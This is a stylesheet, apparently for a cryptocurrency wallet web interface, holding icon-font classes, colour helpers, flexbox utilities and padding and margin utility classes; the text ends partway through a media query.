.icon-bitcoin-cash:before {
  content: "\e92a";
  color: #4c4c4c; }

.icon-search_alt:before {
  content: "\e929"; }

.icon-skinny-arrow-right:before {
  content: "\e90b"; }

.icon-paper-airplane:before {
  content: "\e925"; }

.icon-alert:before {
  content: "\e926"; }

.icon-completed-check:before {
  content: "\e927"; }

.icon-ExchangeTab:before {
  content: "\e928"; }

.icon-bell:before {
  content: "\e922"; }

.icon-clipboard:before {
  content: "\e923"; }

.icon-pencil:before {
  content: "\e924"; }

.icon-buysell:before {
  content: "\e921"; }

.icon-ethereum:before {
  content: "\e920"; }

.icon-always-supported:before {
  content: "\e91b"; }

.icon-buy-sell:before {
  content: "\e91c"; }

.icon-global:before {
  content: "\e91d"; }

.icon-safe-secure:before {
  content: "\e91e"; }

.icon-simple:before {
  content: "\e91f"; }

.icon-phone:before {
  content: "\e91a"; }

.icon-downtriangle:before {
  content: "\e919"; }

.icon-bank:before {
  content: "\e900"; }

.icon-bitcoin:before {
  content: "\e901"; }

.icon-card:before {
  content: "\e902"; }

.icon-down_arrow:before {
  content: "\e903"; }

.icon-export:before {
  content: "\e904"; }

.icon-help:before {
  content: "\e905"; }

.icon-home:before {
  content: "\e906"; }

.icon-id:before {
  content: "\e907"; }

.icon-left_arrow:before {
  content: "\e908"; }

.icon-lock:before {
  content: "\e909"; }

.icon-mail:before {
  content: "\e90a"; }

.icon-mobile:before {
  content: "\e90c"; }

.icon-present:before {
  content: "\e90d"; }

.icon-receive:before {
  content: "\e90e"; }

.icon-right_arrow:before {
  content: "\e90f"; }

.icon-search:before {
  content: "\e910"; }

.icon-send:before {
  content: "\e911"; }

.icon-settings:before {
  content: "\e912"; }

.icon-success:before {
  content: "\e913"; }

.icon-trash:before {
  content: "\e914"; }

.icon-tx:before {
  content: "\e915"; }

.icon-up_arrow:before {
  content: "\e916"; }

.icon-wallet:before {
  content: "\e918"; }

.icon-user:before {
  content: "\e917"; }

.pointer, form.bc-form .radio-group .radio-label label,
form.bc-form .radio-group .radio-label-alt label {
  cursor: pointer; }

.cursor-text {
  cursor: text; }

.pos-rel, .file-upload,
.webcam-container {
  position: relative; }

.pos-abs, form.bc-form input + .error,
form.bc-form select + .error {
  position: absolute; }

.row {
  vertical-align: bottom; }

.row.spacing {
  height: 20px;
  background: transparent; }

.margin-0-auto {
  margin: 0 auto; }

.z-10 {
  z-index: 10; }

.brdrn {
  border-radius: 0px !important; }

.lh1, .modal-header + .close-modal,
.modal-header .close-modal,
.modal-body .close-modal,
.tray .close-modal {
  line-height: 1; }

.opacity-1 {
  opacity: 0.1; }

.opacity-2 {
  opacity: 0.2; }

.opacity-3 {
  opacity: 0.3; }

.opacity-4 {
  opacity: 0.4; }

.opacity-5 {
  opacity: 0.5; }

.opacity-6 {
  opacity: 0.6; }

.opacity-7 {
  opacity: 0.7; }

.opacity-8 {
  opacity: 0.8; }

.opacity-9 {
  opacity: 0.9; }

.blue {
  color: #004a7c; }
  .blue:hover {
    color: #004a7c; }

.white {
  color: white; }
  .white:hover {
    color: white; }

.black {
  color: #4B4D4E; }
  .black:hover {
    color: #4B4D4E; }

.grey {
  color: #F5F7F9; }
  .grey:hover {
    color: #F5F7F9; }

.mid-grey {
  color: #b0b0b0; }
  .mid-grey:hover {
    color: #b0b0b0; }

.basic-grey {
  color: #757575; }
  .basic-grey:hover {
    color: #757575; }

.border-grey {
  color: #DDD; }
  .border-grey:hover {
    color: #DDD; }

.security-red {
  color: #CA3A3C; }
  .security-red:hover {
    color: #CA3A3C; }

.security-yellow {
  color: #FFCF62; }
  .security-yellow:hover {
    color: #FFCF62; }

.security-green {
  color: #00A76F; }
  .security-green:hover {
    color: #00A76F; }

.bright-green {
  color: #00A76F; }
  .bright-green:hover {
    color: #00A76F; }

.success {
  color: #00A76F; }
  .success:hover {
    color: #00A76F; }

.text-color {
  color: #5f5f5f; }
  .text-color:hover {
    color: #5f5f5f; }

.state-danger-text, form.bc-form input + .error,
form.bc-form select + .error {
  color: #CA3A3C; }
  .state-danger-text:hover, form.bc-form input + .error:hover,
  form.bc-form select + .error:hover {
    color: #CA3A3C; }

.medium-blue {
  color: #799EB2; }
  .medium-blue:hover {
    color: #799EB2; }

.transferred {
  color: #799EB2; }
  .transferred:hover {
    color: #799EB2; }

.received {
  color: #00BABC; }
  .received:hover {
    color: #00BABC; }

.transfer {
  color: #799EB2; }
  .transfer:hover {
    color: #799EB2; }

.primary {
  color: rgb(240, 185, 11); }
  .primary:hover {
    color: rgb(240, 185, 11); }

.sent {
  color: #F26C57; }
  .sent:hover {
    color: #F26C57; }

.bg-transferred {
  background: #799EB2; }

.bg-received {
  background: #00BABC; }

.bg-sent {
  background: #F26C57; }

.bg-primary {
  background: rgb(240, 185, 11); }

.bg-red {
  background: #CA3A3C; }

.bg-grey {
  background: #F5F7F9; }

.bg-blue {
  background: #ffffff; }

.bg-black {
  background: #4B4D4E; }

.bg-white, .form-control[disabled].bg-white, form.bc-form input[disabled].bg-white, form.bc-form select[disabled].bg-white,
form.bc-form [disabled].bg-white.fake-select {
  background: white; }

.bg-light-blue {
  background: #B2D5E5; }

.bg-ultralight-blue {
  background: #e3eff5; }

.bg-mid-grey {
  background: #b0b0b0; }

.bg-success {
  background: #00A76F; }

.bg-mariner {
  background: #3558A8; }

.bg-regal-blue {
  background: #153A62; }

.bg-footer-blue {
  background: #e0edf2; }

.flex,
.flex-end,
.flex-between,
.flex-start,
.flex-column, form.bc-form .group, form.bc-form .group .item, .file-upload,
.flex-center, form.bc-form .group .item.inline, form.bc-form .group .item.check, form.bc-form .radio-label label,
.webcam-container, .webcam-container span.help, .bc-modal, .bc-modal.confirm, .modal-content .close-modal.alt,
.modal-body .close-modal.alt,
.flex-justify,
.flex-align-start, .bc-modal.confirm.top,
.flex-align-end,
.flex-baseline,
.flex-row, form.bc-form .group.inline,
.flex-wrap,
.flex-align-self-end,
.flex-column-reverse {
  display: -webkit-box;
  /* OLD - iOS 6-, Safari 3.1-6, BB7 */
  display: -ms-flexbox;
  /* TWEENER - IE 10 */
  display: -webkit-flex;
  /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
  display: flex;
  /* NEW, Spec - Firefox, Chrome, Opera */ }

.flex-grow {
  flex: 1; }

.flex-between {
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-justify-content: space-between; }

.flex-around, .file-upload {
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
  justify-content: space-around;
  -webkit-justify-content: space-around; }

.flex-align-end {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  -ms-grid-row-align: flex-end;
  align-items: flex-end; }

.flex-align-start, .bc-modal.confirm.top {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -ms-grid-row-align: flex-start;
  align-items: flex-start; }

.flex-end {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.flex-start {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start; }

.flex-column, form.bc-form .group, form.bc-form .group .item, .file-upload {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }

.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse; }

.flex-center, form.bc-form .group .item.inline, form.bc-form .group .item.check, form.bc-form .radio-label label, .file-upload,
.webcam-container, .webcam-container span.help, .bc-modal, .bc-modal.confirm, .modal-content .close-modal.alt,
.modal-body .close-modal.alt {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center; }

.flex-justify, .webcam-container, .webcam-container span.help, .bc-modal, .modal-content .close-modal.alt,
.modal-body .close-modal.alt {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center; }

.flex-baseline {
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
  -ms-flex-align: baseline;
  -ms-grid-row-align: baseline;
  align-items: baseline; }

.flex-wrap {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.flex-row, form.bc-form .group.inline, form.bc-form .group .item.inline, form.bc-form .group .item.check, form.bc-form .radio-label label {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }

.flex-row-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse; }

.flex-align-self-end {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
  align-self: flex-end; }

.inline-flex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }

.flex-important, .bc-modal {
  display: -webkit-box !important;
  /* OLD - iOS 6-, Safari 3.1-6, BB7 */
  display: -ms-flexbox !important;
  /* TWEENER - IE 10 */
  display: -webkit-flex !important;
  /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
  display: flex !important;
  /* NEW, Spec - Firefox, Chrome, Opera */ }

.flex-0 {
  width: 100%;
  -ms-flex: 0 0 auto; }

.flex-1 {
  flex: 1;
  -ms-flex: 1 1 auto;
  -webkit-box-flex: 1;
  width: 100%; }

.flex-2 {
  flex: 2;
  -ms-flex: 2 2 auto;
  -webkit-box-flex: 2;
  width: 100%; }

.flex-3 {
  flex: 3;
  -ms-flex: 3 3 auto;
  -webkit-box-flex: 3;
  width: 100%; }

.flex-4 {
  flex: 4;
  -ms-flex: 4 4 auto;
  -webkit-box-flex: 4;
  width: 100%; }

.flex-5 {
  flex: 5;
  -ms-flex: 5 5 auto;
  -webkit-box-flex: 5;
  width: 100%; }

.flex-1-0 {
  flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  -webkit-box-flex: 1 0 auto;
  width: 100%; }

.flex-2-0 {
  flex: 2 0 auto;
  -ms-flex: 2 0 auto;
  -webkit-box-flex: 2 0 auto;
  width: 100%; }

.flex-3-0 {
  flex: 3 0 auto;
  -ms-flex: 3 0 auto;
  -webkit-box-flex: 3 0 auto;
  width: 100%; }

.flex-4-0 {
  flex: 4 0 auto;
  -ms-flex: 4 0 auto;
  -webkit-box-flex: 4 0 auto;
  width: 100%; }

.flex-5-0 {
  flex: 5 0 auto;
  -ms-flex: 5 0 auto;
  -webkit-box-flex: 5 0 auto;
  width: 100%; }

@media (max-width: 991px) {
  .flex-start-tablet {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .flex-column-tablet {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column; }
  .flex-between-tablet {
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-justify-content: space-between; }
  .flex-row-tablet {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; } }

@media (max-width: 767px) {
  .flex-column-mobile {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column; }
  .flex-between-mobile {
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-justify-content: space-between; }
  .flex-column-reverse-mobile {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; }
  .flex-center-mobile {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center; }
  .flex-start-mobile {
    -webkit-box-align: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: flex-start;
    -ms-grid-row-align: flex-start;
    align-items: flex-start; }
  .flex-row-mobile {
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }
  .flex-justify-mobile {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; } }

/* spacing helpers
 *p,m = padding,margin
 *a,t,r,b,l,h,v = all,top,right,bottom,left,horizontal,vertical
 *s,m,l,n,a = small(.3125em),medium(.625em),large(1.25em),none(0),auto
 */
.ptn, .pvn, .pan {
  padding-top: 0; }

.pts, .pvs, .pas {
  padding-top: 0.3125em; }

.ptm, .pvm, .pam {
  padding-top: 0.625em; }

.ptl, .pvl, .pal {
  padding-top: 1.25em; }

.ptml, .pvml, .paml {
  padding-top: 1.3125em; }

.ptvl, .pvvl, .pavl {
  padding-top: 3em; }

.prn, .phn, .pan {
  padding-right: 0; }

.prs, .phs, .pas {
  padding-right: 0.3125em; }

.prm, .phm, .pam {
  padding-right: 0.625em; }

.prml, .phml, .paml {
  padding-right: 1.3125em; }

.prvl, .phvl, .pavl {
  padding-right: 3em; }

.prl, .phl, .pal {
  padding-right: 1.25em; }

.pbn, .pvn, .pan {
  padding-bottom: 0; }

.pbs, .pvs, .pas {
  padding-bottom: 0.3125em; }

.pbm, .pvm, .pam {
  padding-bottom: 0.625em; }

.pbml, .pvml, .paml {
  padding-bottom: 1.3125em; }

.pbvl, .pvvl, .pavl {
  padding-bottom: 3em; }

.pbl, .pvl, .pal {
  padding-bottom: 1.25em; }

.pln, .phn, .pan {
  padding-left: 0; }

.pls, .phs, .pas {
  padding-left: 0.3125em; }

.plm, .phm, .pam {
  padding-left: 0.625em; }

.plml, .phml, .paml {
  padding-left: 1.3125em; }

.plvl, .phvl, .pavl {
  padding-left: 3em; }

.pll, .phl, .pal {
  padding-left: 1.25em; }

.pxs {
  padding: 1px; }

.mtn, .mvn, .man {
  margin-top: 0; }

.mts, .mvs, .mas {
  margin-top: 0.3125em; }

.mtm, .mvm, .mam {
  margin-top: 0.625em; }

.mtml, .mvml, .maml {
  margin-top: 1.3125em; }

.mtvl, .mvvl, .mavl {
  margin-top: 3em; }

.mtl, .mvl, .mal {
  margin-top: 1.25em; }

.mrn, .mhn, .man {
  margin-right: 0; }

.mrs, .mhs, .mas {
  margin-right: 0.3125em; }

.mrm, .mhm, .mam {
  margin-right: 0.625em; }

.mrml, .mhml, .maml {
  margin-right: 1.3125em; }

.mrvl, .mhvl, .mavl {
  margin-right: 3em; }

.mrl, .mhl, .mal {
  margin-right: 1.25em; }

.mbn, form.bc-form .radio-group .radio-label label,
form.bc-form .radio-group .radio-label-alt label, .mvn, .man {
  margin-bottom: 0; }

.mbs, form.bc-form .group .text, .mvs, .mas {
  margin-bottom: 0.3125em; }

.mbm, .mvm, .mam {
  margin-bottom: 0.625em; }

.mbml, .mvml, .maml {
  margin-bottom: 1.3125em; }

.mbvl, .mvvl, .mavl {
  margin-bottom: 3em; }

.mbl, .mvl, .mal {
  margin-bottom: 1.25em; }

.mln, .mhn, .man {
  margin-left: 0; }

.mls, .mhs, .mas {
  margin-left: 0.3125em; }

.mlm, .mhm, .mam {
  margin-left: 0.625em; }

.mlml, .mhml, .maml {
  margin-left: 1.3125em; }

.mlvl, .mhvl, .mavl {
  margin-left: 3em; }

.mll, .mhl, .mal {
  margin-left: 1.25em; }

.pt-5 {
  padding-top: 5px; }

.pt-10 {
  padding-top: 10px; }

.pt-15 {
  padding-top: 15px; }

.pt-20 {
  padding-top: 20px; }

.pt-25 {
  padding-top: 25px; }

.pt-30 {
  padding-top: 30px; }

.pt-35 {
  padding-top: 35px; }

.pt-40 {
  padding-top: 40px; }

.pt-45 {
  padding-top: 45px; }

.pt-50 {
  padding-top: 50px; }

.pt-55 {
  padding-top: 55px; }

.pt-60 {
  padding-top: 60px; }

.pt-65 {
  padding-top: 65px; }

.pt-70 {
  padding-top: 70px; }

.pt-75 {
  padding-top: 75px; }

.pt-80 {
  padding-top: 80px; }

.pt-85 {
  padding-top: 85px; }

.pt-90 {
  padding-top: 90px; }

.pt-95 {
  padding-top: 95px; }

.pt-100 {
  padding-top: 100px; }

.pr-5 {
  padding-right: 5px; }

.pr-10 {
  padding-right: 10px; }

.pr-15 {
  padding-right: 15px; }

.pr-20 {
  padding-right: 20px; }

.pr-25 {
  padding-right: 25px; }

.pr-30 {
  padding-right: 30px; }

.pr-35 {
  padding-right: 35px; }

.pr-40 {
  padding-right: 40px; }

.pr-45 {
  padding-right: 45px; }

.pr-50 {
  padding-right: 50px; }

.pr-55 {
  padding-right: 55px; }

.pr-60 {
  padding-right: 60px; }

.pr-65 {
  padding-right: 65px; }

.pr-70 {
  padding-right: 70px; }

.pr-75 {
  padding-right: 75px; }

.pr-80 {
  padding-right: 80px; }

.pr-85 {
  padding-right: 85px; }

.pr-90 {
  padding-right: 90px; }

.pr-95 {
  padding-right: 95px; }

.pr-100 {
  padding-right: 100px; }

.pb-5 {
  padding-bottom: 5px; }

.pb-10 {
  padding-bottom: 10px; }

.pb-15 {
  padding-bottom: 15px; }

.pb-20 {
  padding-bottom: 20px; }

.pb-25 {
  padding-bottom: 25px; }

.pb-30 {
  padding-bottom: 30px; }

.pb-35 {
  padding-bottom: 35px; }

.pb-40 {
  padding-bottom: 40px; }

.pb-45 {
  padding-bottom: 45px; }

.pb-50 {
  padding-bottom: 50px; }

.pb-55 {
  padding-bottom: 55px; }

.pb-60 {
  padding-bottom: 60px; }

.pb-65 {
  padding-bottom: 65px; }

.pb-70 {
  padding-bottom: 70px; }

.pb-75 {
  padding-bottom: 75px; }

.pb-80 {
  padding-bottom: 80px; }

.pb-85 {
  padding-bottom: 85px; }

.pb-90 {
  padding-bottom: 90px; }

.pb-95 {
  padding-bottom: 95px; }

.pb-100 {
  padding-bottom: 100px; }

.pl-5 {
  padding-left: 5px; }

.pl-10 {
  padding-left: 10px; }

.pl-15 {
  padding-left: 15px; }

.pl-20 {
  padding-left: 20px; }

.pl-25 {
  padding-left: 25px; }

.pl-30 {
  padding-left: 30px; }

.pl-35 {
  padding-left: 35px; }

.pl-40 {
  padding-left: 40px; }

.pl-45 {
  padding-left: 45px; }

.pl-50 {
  padding-left: 50px; }

.pl-55 {
  padding-left: 55px; }

.pl-60 {
  padding-left: 60px; }

.pl-65 {
  padding-left: 65px; }

.pl-70 {
  padding-left: 70px; }

.pl-75 {
  padding-left: 75px; }

.pl-80 {
  padding-left: 80px; }

.pl-85 {
  padding-left: 85px; }

.pl-90 {
  padding-left: 90px; }

.pl-95 {
  padding-left: 95px; }

.pl-100 {
  padding-left: 100px; }

.ph-5 {
  padding-left: 5px;
  padding-right: 5px; }

.ph-10 {
  padding-left: 10px;
  padding-right: 10px; }

.ph-15 {
  padding-left: 15px;
  padding-right: 15px; }

.ph-20 {
  padding-left: 20px;
  padding-right: 20px; }

.ph-25 {
  padding-left: 25px;
  padding-right: 25px; }

.ph-30, form.bc-form .radio-group .radio-label label,
form.bc-form .radio-group .radio-label-alt label {
  padding-left: 30px;
  padding-right: 30px; }

.ph-35 {
  padding-left: 35px;
  padding-right: 35px; }

.ph-40 {
  padding-left: 40px;
  padding-right: 40px; }

.ph-45 {
  padding-left: 45px;
  padding-right: 45px; }

.ph-50 {
  padding-left: 50px;
  padding-right: 50px; }

.ph-55 {
  padding-left: 55px;
  padding-right: 55px; }

.ph-60 {
  padding-left: 60px;
  padding-right: 60px; }

.ph-65 {
  padding-left: 65px;
  padding-right: 65px; }

.ph-70 {
  padding-left: 70px;
  padding-right: 70px; }

.ph-75 {
  padding-left: 75px;
  padding-right: 75px; }

.ph-80 {
  padding-left: 80px;
  padding-right: 80px; }

.ph-85 {
  padding-left: 85px;
  padding-right: 85px; }

.ph-90 {
  padding-left: 90px;
  padding-right: 90px; }

.ph-95 {
  padding-left: 95px;
  padding-right: 95px; }

.ph-100 {
  padding-left: 100px;
  padding-right: 100px; }

.pv-5 {
  padding-top: 5px;
  padding-bottom: 5px; }

.pv-10 {
  padding-top: 10px;
  padding-bottom: 10px; }

.pv-15 {
  padding-top: 15px;
  padding-bottom: 15px; }

.pv-20 {
  padding-top: 20px;
  padding-bottom: 20px; }

.pv-25, form.bc-form .radio-group .radio-label label,
form.bc-form .radio-group .radio-label-alt label {
  padding-top: 25px;
  padding-bottom: 25px; }

.pv-30 {
  padding-top: 30px;
  padding-bottom: 30px; }

.pv-35 {
  padding-top: 35px;
  padding-bottom: 35px; }

.pv-40 {
  padding-top: 40px;
  padding-bottom: 40px; }

.pv-50 {
  padding-top: 50px;
  padding-bottom: 50px; }

.pv-55 {
  padding-top: 55px;
  padding-bottom: 55px; }

.pv-60 {
  padding-top: 60px;
  padding-bottom: 60px; }

.pv-65 {
  padding-top: 65px;
  padding-bottom: 65px; }

.pv-70 {
  padding-top: 70px;
  padding-bottom: 70px; }

.pv-75 {
  padding-top: 75px;
  padding-bottom: 75px; }

.pv-80 {
  padding-top: 80px;
  padding-bottom: 80px; }

.pv-85 {
  padding-top: 85px;
  padding-bottom: 85px; }

.pv-90 {
  padding-top: 90px;
  padding-bottom: 90px; }

.pv-95 {
  padding-top: 95px;
  padding-bottom: 95px; }

.pv-100 {
  padding-top: 100px;
  padding-bottom: 100px; }

.mt-5 {
  margin-top: 5px; }

.mt-10, form.bc-form .radio-label-alt label li, .bc-modal .bc-modal-header h3 {
  margin-top: 10px; }

.mt-15 {
  margin-top: 15px; }

.mt-20 {
  margin-top: 20px; }

.mt-25 {
  margin-top: 25px; }

.mt-30 {
  margin-top: 30px; }

.mt-35 {
  margin-top: 35px; }

.mt-40 {
  margin-top: 40px; }

.mt-45 {
  margin-top: 45px; }

.mt-50 {
  margin-top: 50px; }

.mt-55 {
  margin-top: 55px; }

.mt-60 {
  margin-top: 60px; }

.mt-65 {
  margin-top: 65px; }

.mt-70 {
  margin-top: 70px; }

.mt-75 {
  margin-top: 75px; }

.mt-80 {
  margin-top: 80px; }

.mt-85 {
  margin-top: 85px; }

.mt-90 {
  margin-top: 90px; }

.mt-95 {
  margin-top: 95px; }

.mt-100 {
  margin-top: 100px; }

.mr-5 {
  margin-right: 5px; }

.mr-10 {
  margin-right: 10px; }

.mr-15 {
  margin-right: 15px; }

.mr-20, form.bc-form .radio-group .radio-label label:before,
form.bc-form .radio-group .radio-label-alt label:before {
  margin-right: 20px; }

.mr-25 {
  margin-right: 25px; }

.mr-30 {
  margin-right: 30px; }

.mr-35 {
  margin-right: 35px; }

.mr-40 {
  margin-right: 40px; }

.mr-45 {
  margin-right: 45px; }

.mr-50 {
  margin-right: 50px; }

.mr-55 {
  margin-right: 55px; }

.mr-60 {
  margin-right: 60px; }

.mr-65 {
  margin-right: 65px; }

.mr-70 {
  margin-right: 70px; }

.mr-75 {
  margin-right: 75px; }

.mr-80 {
  margin-right: 80px; }

.mr-85 {
  margin-right: 85px; }

.mr-90 {
  margin-right: 90px; }

.mr-95 {
  margin-right: 95px; }

.mr-100 {
  margin-right: 100px; }

.mb-5 {
  margin-bottom: 5px; }

.mb-10 {
  margin-bottom: 10px; }

.mb-15 {
  margin-bottom: 15px; }

.mb-20 {
  margin-bottom: 20px; }

.mb-25 {
margin-bottom: 15px; }
  
.mb-26{
 margin-bottom: 25px; }

.mb-30 {
  margin-bottom: 30px; }

.mb-35 {
  margin-bottom: 35px; }

.mb-40 {
  margin-bottom: 40px; }

.mb-45 {
  margin-bottom: 45px; }

.mb-50 {
  margin-bottom: 50px; }

.mb-55 {
  margin-bottom: 55px; }

.mb-60 {
  margin-bottom: 60px; }

.mb-65 {
  margin-bottom: 65px; }

.mb-70 {
  margin-bottom: 70px; }

.mb-75 {
  margin-bottom: 75px; }

.mb-80 {
  margin-bottom: 80px; }

.mb-85 {
  margin-bottom: 85px; }

.mb-90 {
  margin-bottom: 90px; }

.mb-95 {
  margin-bottom: 95px; }

.mb-100 {
  margin-bottom: 100px; }

.ml-5 {
  margin-left: 5px; }

.ml-10, form.bc-form .group .item.inline select,
form.bc-form .group .item.inline .fake-select {
  margin-left: 10px; }

.ml-15 {
  margin-left: 15px; }

.ml-20 {
  margin-left: 20px; }

.ml-25 {
  margin-left: 25px; }

.ml-30 {
  margin-left: 30px; }

.ml-35 {
  margin-left: 35px; }

.ml-40 {
  margin-left: 40px; }

.ml-45 {
  margin-left: 45px; }

.ml-50 {
  margin-left: 50px; }

.ml-55 {
  margin-left: 55px; }

.ml-60 {
  margin-left: 60px; }

.ml-65 {
  margin-left: 65px; }

.ml-70 {
  margin-left: 70px; }

.ml-75 {
  margin-left: 75px; }

.ml-80 {
  margin-left: 80px; }

.ml-85 {
  margin-left: 85px; }

.ml-90 {
  margin-left: 90px; }

.ml-95 {
  margin-left: 95px; }

.ml-100 {
  margin-left: 100px; }

.mh-5 {
  margin-left: 5px;
  margin-right: 5px; }

.mh-10 {
  margin-left: 10px;
  margin-right: 10px; }

.mh-15 {
  margin-left: 15px;
  margin-right: 15px; }

.mh-20 {
  margin-left: 20px;
  margin-right: 20px; }

.mh-25 {
  margin-left: 25px;
  margin-right: 25px; }

.mh-30 {
  margin-left: 30px;
  margin-right: 30px; }

.mh-35 {
  margin-left: 35px;
  margin-right: 35px; }

.mh-40 {
  margin-left: 40px;
  margin-right: 40px; }

.mh-45 {
  margin-left: 45px;
  margin-right: 45px; }

.mh-50 {
  margin-left: 50px;
  margin-right: 50px; }

.mh-55 {
  margin-left: 55px;
  margin-right: 55px; }

.mh-60 {
  margin-left: 60px;
  margin-right: 60px; }

.mh-65 {
  margin-left: 65px;
  margin-right: 65px; }

.mh-70 {
  margin-left: 70px;
  margin-right: 70px; }

.mh-75 {
  margin-left: 75px;
  margin-right: 75px; }

.mh-80 {
  margin-left: 80px;
  margin-right: 80px; }

.mh-85 {
  margin-left: 85px;
  margin-right: 85px; }

.mh-90 {
  margin-left: 90px;
  margin-right: 90px; }

.mh-95 {
  margin-left: 95px;
  margin-right: 95px; }

.mh-100 {
  margin-left: 100px;
  margin-right: 100px; }

.mv-5 {
  margin-top: 5px;
  margin-bottom: 5px; }

.mv-10 {
  margin-top: 10px;
  margin-bottom: 10px; }

.mv-15 {
  margin-top: 15px;
  margin-bottom: 15px; }

.mv-20 {
  margin-top: 20px;
  margin-bottom: 20px; }

.mv-25 {
  margin-top: 25px;
  margin-bottom: 25px; }

.mv-30 {
  margin-top: 30px;
  margin-bottom: 30px; }

.mv-35 {
  margin-top: 35px;
  margin-bottom: 35px; }

.mv-40 {
  margin-top: 40px;
  margin-bottom: 40px; }

.mv-45 {
  margin-top: 45px;
  margin-bottom: 45px; }

.mv-50 {
  margin-top: 50px;
  margin-bottom: 50px; }

.mv-55 {
  margin-top: 55px;
  margin-bottom: 55px; }

.mv-60 {
  margin-top: 60px;
  margin-bottom: 60px; }

.mv-65 {
  margin-top: 65px;
  margin-bottom: 65px; }

.mv-70 {
  margin-top: 70px;
  margin-bottom: 70px; }

.mv-75 {
  margin-top: 75px;
  margin-bottom: 75px; }

.mv-80 {
  margin-top: 80px;
  margin-bottom: 80px; }

.mv-85 {
  margin-top: 85px;
  margin-bottom: 85px; }

.mv-90 {
  margin-top: 90px;
  margin-bottom: 90px; }

.mv-95 {
  margin-top: 95px;
  margin-bottom: 95px; }

.mv-100 {
  margin-top: 100px;
  margin-bottom: 100px; }

@media (max-width: 767px) {
  .ph-5-mobile {
    padding-left: 5px;
    padding-right: 5px; } }

@media (max-width: 767px) {
  .ph-10-mobile {
    padding-left: 10px;
    padding-right: 10px; } }

@media (max-width: 767px) {
  .ph-15-mobile {
    padding-left: 15px;
    padding-right: 15px; } }

@media (max-width: 767px) {
  .ph-20-mobile {
    padding-left: 20px;
    padding-right: 20px; } }

@media (max-width: 767px) {
  .ph-25-mobile {
    padding-left: 25px;
    padding-right: 25px; } }

@media (max-width: 767px) {
  .ph-30-mobile {
    padding-left: 30px;
    padding-right: 30px; } }

@media (max-width: 767px) {
  .ph-35-mobile {
    padding-left: 35px;
    padding-right: 35px; } }

@media (max-width: 767px) {
  .ph-40-mobile {
    padding-left: 40px;
    padding-right: 40px; } }

@media (max-width: 767px) {
  .ph-45-mobile {
    padding-left: 45px;
    padding-right: 45px; } }

@media (max-width: 767px) {
  .ph-50-mobile {
    padding-left: 50px;
    padding-right: 50px; } }

@media (max-width: 767px) {
  .pv-5-mobile {
    padding-top: 5px;
    padding-bottom: 5px; } }

@media (max-width: 767px) {
  .pv-10-mobile {
    padding-top: 10px;
    padding-bottom: 10px; } }

@media (max-width: 767px) {
  .pv-15-mobile {
    padding-top: 15px;
    padding-bottom: 15px; } }

@media (max-width: 767px) {
  .pv-20-mobile {
    padding-top: 20px;
    padding-bottom: 20px; } }

@media (max-width: 767px) {
  .pv-25-mobile {
    padding-top: 25px;
    padding-bottom: 25px; } }

@media (max-width: 767px) {
  .pv-30-mobile {
    padding-top: 30px;
    padding-bottom: 30px; } }

@media (max-width: 767px) {
  .pv-35-mobile {
    padding-top: 35px;
    padding-bottom: 35px; } }

@media (max-width: 767px) {
  .pv-40-mobile {
    padding-top: 40px;
    padding-bottom: 40px; } }

@media (max-width: 767px) {
  .pv-45-mobile {
    padding-top: 45px;
    padding-bottom: 45px; } }

@media (max-width: 767px) {
  .pv-50-mobile {
    padding-top: 50px;
    padding-bottom: 50px; } }

@media (max-width: 767px) {
  .no-padding-mobile {
    padding: 0px; } }

@media (max-width: 767px) {
  .no-margin-mobile {
    margin: 0px; } }

.display-block {
  display: block; }

.display-inline-block {
  display: inline-block; }

.float-right {
  float: right; }

.height-100 {
  height: 100%; }

.width-33 {
  width: 33.333%; }

.width-5 {
  width: 5%; }
  @media (max-width: 991px) {
